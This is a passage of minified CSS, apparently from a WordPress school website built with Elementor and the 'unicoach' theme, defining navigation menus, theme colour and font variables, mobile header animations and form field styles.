.elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-98e12cd>.elementor-widget-container{margin:10px 0 0}.elementor-4040 .elementor-element.elementor-element-98e12cd{text-align:left}.elementor-4040 .elementor-element.elementor-element-98e12cd img{width:50%;max-width:50%}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:12px 0 0;border-radius:10px 10px 10px 10px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{width:100%;max-width:100%;border-radius:6px 6px 6px 6px}.elementor-4040 .elementor-element.elementor-element-0a6d96b{--spacer-size:50px}.elementor-4040 .elementor-element.elementor-element-4d68e74{--divider-border-style:solid;--divider-color:#FFFFFF26;--divider-border-width:1px}.elementor-4040 .elementor-element.elementor-element-4d68e74>.elementor-widget-container{margin:0 15px}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider-separator{width:100%}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-4040 .elementor-element.elementor-element-af5ef9b{margin-top:-11px;margin-bottom:0}.elementor-bc-flex-widget .elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4040 .elementor-element.elementor-element-6cb7643{text-align:center;font-size:12px;color:#fff}.elementor-4040 .elementor-element.elementor-element-1e5f1e0{--spacer-size:10px}.elementor-4040 .elementor-element.elementor-element-2247b80{--spacer-size:10px}@media(max-width:1024px){.elementor-4040 .elementor-element.elementor-element-ed68bad>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}}@media(max-width:767px){.elementor-4040 .elementor-element.elementor-element-bd357e8{padding:0 30px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:25px}.elementor-4040 .elementor-element.elementor-element-13f11d7>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:0;border-radius:5px 5px 5px 5px}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{border-radius:6px 6px 6px 6px}}@media(min-width:768px){.elementor-3552 .elementor-element.elementor-element-6aebd08{width:16.497%}.elementor-3552 .elementor-element.elementor-element-0dcdf4c{width:83.168%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:21.429%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:28.571%}}@media(max-width:1024px) and (min-width:768px){.elementor-4040 .elementor-element.elementor-element-b572b15{width:50%}.elementor-4040 .elementor-element.elementor-element-13f11d7{width:50%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:50%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:50%}.elementor-4040 .elementor-element.elementor-element-99e0271{width:100%}}:root{--unicoach-primary-color:#0F1F3D;--unicoach-secondary-color:#F00000;--unicoach-tertiary-color:#FAFAFA;--unicoach-button-color-idle:#F00000;--unicoach-button-color-hover:#0F1F3D;--unicoach-back-to-top-color:#ffffff;--unicoach-back-to-top-background:#0f1f3d;--unicoach-body-background:#FFFFFF;--unicoach-primary-rgb:15,31,61;--unicoach-secondary-rgb:240,0,0;--unicoach-tertiary-rgb:250,250,250;--unicoach-button-rgb-idle:240,0,0;--unicoach-button-rgb-hover:15,31,61;--unicoach-header-font-family:Montserrat;--unicoach-header-font-weight:600;--unicoach-header-font-color:#0f1f3d;--unicoach-h1-font-family:Montserrat;--unicoach-h1-font-size:40px;--unicoach-h1-line-height:64px;--unicoach-h1-font-weight:600;--unicoach-h1-text-transform:none;--unicoach-h2-font-family:Montserrat;--unicoach-h2-font-size:30px;--unicoach-h2-line-height:50px;--unicoach-h2-font-weight:600;--unicoach-h2-text-transform:none;--unicoach-h3-font-family:Montserrat;--unicoach-h3-font-size:30px;--unicoach-h3-line-height:40px;--unicoach-h3-font-weight:600;--unicoach-h3-text-transform:none;--unicoach-h4-font-family:Montserrat;--unicoach-h4-font-size:24px;--unicoach-h4-line-height:36px;--unicoach-h4-font-weight:600;--unicoach-h4-text-transform:none;--unicoach-h5-font-family:Montserrat;--unicoach-h5-font-size:20px;--unicoach-h5-line-height:32px;--unicoach-h5-font-weight:600;--unicoach-h5-text-transform:none;--unicoach-h6-font-family:Montserrat;--unicoach-h6-font-size:18px;--unicoach-h6-line-height:30px;--unicoach-h6-font-weight:600;--unicoach-h6-text-transform:none;--unicoach-content-font-family:Montserrat;--unicoach-content-font-size:18px;--unicoach-content-line-height:1.667;--unicoach-content-font-weight:400;--unicoach-content-color:#415674;--unicoach-menu-font-family:Montserrat;--unicoach-menu-font-size:14px;--unicoach-menu-line-height:30px;--unicoach-menu-font-weight:700;--unicoach-submenu-font-family:Montserrat;--unicoach-submenu-font-size:14px;--unicoach-submenu-line-height:30px;--unicoach-submenu-font-weight:600;--unicoach-submenu-color:#1b2336;--unicoach-submenu-background:rgba(255, 255, 255, 1);--unicoach-submenu-mobile-color:#ffffff;--unicoach-submenu-mobile-background:rgba(15, 31, 61, 1);--unicoach-submenu-mobile-overlay:rgba(15, 31, 61, 1);--unicoach-additional-font-family:Montserrat;--unicoach-additional-font-weight:700;--unicoach-sidepanel-title-color:rgba(35, 35, 35, 1);--unicoach-elementor-container-width:1200px}@media only screen and (max-width:1200px){.wgl-theme-header{background-color:#0f1f3d!important;color:#fff!important}header.wgl-theme-header .wgl-mobile-header{display:block}.wgl-site-header,.wgl-theme-header .primary-nav{display:none}.wgl-theme-header .hamburger-box{display:inline-flex}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block}.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:1200px){.single-post .post_featured_bg>.blog-post{padding-top:150px!important}}@font-face{font-display:swap;font-family:Flaticon;src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot");src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2") format("woff2"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff") format("woff"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.ttf") format("truetype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}*{box-sizing:border-box}:focus{outline:0!important}a,address,body,caption,cite,code,div,em,fieldset,form,h1,h2,h3,h4,html,iframe,img,kbd,label,legend,li,object,p,pre,small,span,strong,sub,table,tbody,td,tfoot,th,thead,tr,ul,var{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden;text-align:left}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;background:#ebf0f9;overflow:auto}code,kbd,pre,var{font-family:monospace}ul{padding:0 0 20px}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 20px}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px;color:inherit;border:1px solid #d6d5d7;border-radius:5px;padding:14px 20px 12px;font-family:inherit;font-size:13px;font-weight:700;line-height:1.7;background-color:#fff;text-transform:unset;transition:.3s}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e8e8}input[type=checkbox],input[type=radio]{margin:5px .4375em 0 0}input[type=checkbox]~label,input[type=radio]~label{display:inline}input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{font-size:13px;font-weight:700;outline:0;-webkit-appearance:none;text-transform:uppercase;transition:.4s}input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,select:active::placeholder,select:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder{opacity:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff}button,input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:5px;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:28px;font-weight:700;color:#fff;letter-spacing:0;cursor:pointer;-webkit-appearance:none;background:0 0;text-transform:uppercase;transition:.4s}button:hover,input[type=submit]:hover{color:#fff}button:focus,input[type=submit]:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.08)}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff}textarea{height:120px;padding-top:13px}.select__field{display:inline-block;width:100%;position:relative;margin-bottom:20px;text-transform:uppercase}.select__field:before{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}.select__field select{margin-bottom:0;padding:14px 36px 12px 20px;-webkit-appearance:none;appearance:none;width:100%;overflow:hidden}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.clearfix:after,.clearfix:before,.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.clear,.clearfix:after,.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:focus,.slick-slider a:hover{transition:.4s}a:hover{color:inherit}.relative{position:relative}.d-none{display:none}.sticky-sidebar_init #main{padding-bottom:80px}#main{padding:40px 0;position:relative;z-index:0;min-height:65vh;overflow:hidden}hr{margin:20px 0;border:none;border-bottom:1px solid #1d1f21}table td,table th{padding:5px 10px;border:1px solid #ebebee;text-align:left}table:not(:last-child){margin-bottom:22px}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>ul:before,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.primary-nav{letter-spacing:.02em}.primary-nav a{transition:.3s}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{position:absolute;z-index:0;left:0;top:calc(50% + 20px);opacity:0;height:6px;width:6px;border-radius:6px;background-color:currentColor}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none!important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static!important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.15s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-right:auto;padding-left:10px;color:#94a0b9;transition:color .15s}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before{content:"\f107";content:"\f106";font-family:Flaticon;display:inline-block;vertical-align:middle;transform:rotate(90deg)}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover ul{top:-22px}.primary-nav ul li ul li.menu-item-has-children:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:5px 34px 6px 35px;color:inherit;opacity:1;transition:0s}.primary-nav ul li ul li>a>span:before{content:"";display:block;width:6px;height:6px;border-radius:6px;position:absolute;left:-16px;top:12px;transform:translateX(-20px);border:0;opacity:0;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(.25, 1, .55, 1) 0s}.primary-nav ul li ul li:hover>a>span:before{opacity:1;transform:translateX(0)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 15px);left:-12px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:10px;padding:21px 0 23px;text-align:left;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);opacity:0;visibility:hidden;transition:.3s ease-in}.primary-nav ul li:hover>ul{z-index:556;top:100%;opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding:0 0 0 10px;font-size:.6em;line-height:1;font-style:normal;color:#adadad}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:unset}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu{right:0}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{right:100%}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button,.wgl-mobile-header .header_search-close{padding:10px;margin-left:-10px;margin-right:-10px}header .elementor-widget-wrap{align-items:center}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px!important;margin-right:-15px;margin-left:-15px}body.mobile_switch_on .hamburger-inner span:first-child{animation:.7s .4s forwards burger_top-1-45}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:.7s .4s forwards burger_scaled-1}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:.7s .4s forwards burger_bottom-1-135}body.mobile_switch_off .hamburger-inner span:first-child{animation:.7s .4s backwards burger_top-2-45}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:.7s .4s backwards burger_scaled-2}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:.7s .4s backwards burger_bottom-2-135}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important;margin-left:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 20px;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;right:auto;left:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:29px;right:-45px;left:auto}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block!important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;color:inherit}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:0 0;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;font-weight:inherit;border:none;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;left:auto;margin-right:0;margin-left:auto}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:0;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:0 0!important;position:absolute;top:50%;left:50%;right:auto;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0!important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:#fff;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.wgl-mobile-header .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:first-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:last-child{padding-right:0;padding-left:0}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0%{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}body .select2-container{font-size:13px;font-weight:400}body .select2-container ul li{font-size:13px;line-height:30px;font-weight:400}body .select2-container--default .select2-search--inline .select2-search__field{line-height:30px;height:30px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#e9f4f9;padding:0 20px;border:1px solid #d6d5d7;transition:all .3s}body .select2-container--default .select2-search--dropdown .select2-search__field:focus,body .select2-container--default .select2-search--dropdown .select2-search__field:hover{border-color:#e7e8e8}body .select2-container--default .select2-selection--single{padding:10px 0;background-color:#fff;border:1px solid 